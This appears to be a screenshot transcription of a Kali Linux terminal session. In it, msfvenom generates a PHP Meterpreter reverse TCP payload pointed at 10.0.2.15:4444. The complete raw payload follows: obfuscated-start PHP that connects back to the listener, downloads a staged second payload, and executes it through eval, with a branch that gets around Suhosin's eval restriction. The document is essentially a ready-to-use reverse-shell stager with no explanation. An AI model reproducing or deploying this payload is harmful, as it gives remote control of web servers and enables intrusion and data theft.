 ┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes
/*<?php /**/ error_reporting(0); $ip = '10.0.2.15'; $port = 4444; if (($f = 'stream_socket_cl
ient') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
 ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s
&& ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res
= @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { d
ie(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { swi
tch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type
'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();